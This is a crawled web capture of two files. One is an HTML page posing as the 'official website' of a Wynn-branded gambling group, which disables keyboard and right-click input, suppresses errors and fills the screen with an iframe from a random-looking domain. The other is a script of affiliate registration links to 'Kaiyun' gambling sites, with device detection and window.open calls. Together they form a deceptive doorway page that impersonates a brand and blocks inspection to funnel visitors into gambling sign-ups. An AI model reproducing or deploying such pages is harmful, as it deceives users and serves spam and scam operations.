

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 330
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>yl23411永利(中国区)集团官方网站-Official Website</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=5' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://njeshfuhu.kjgiehijkge.com/kaiyun.js
body_size: 592
content:
var link = {
    // 19621995
    //KAIYUN
    kyPc:       "https://www.6zzlzd.vip:9183/register72832/?i_code=19621995",   //ky web
    

    kyH5:       "https://www.e844ts.vip:6443/entry/register38322/?i_code=19621995",   //ky h5 1
    

    kyApp:      "https://www.jol7p6.vip:6002/entry/register38322/?i_code=19621995",   //ky aap1
    
    
}

var linkcontact = link.app;

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();

function pc (){
    window.open(link.kyPc);
   
}

function app (){
    window.open(link.kyApp);
   
}

function H5(){
    window.open(link.kyH5);
    
}


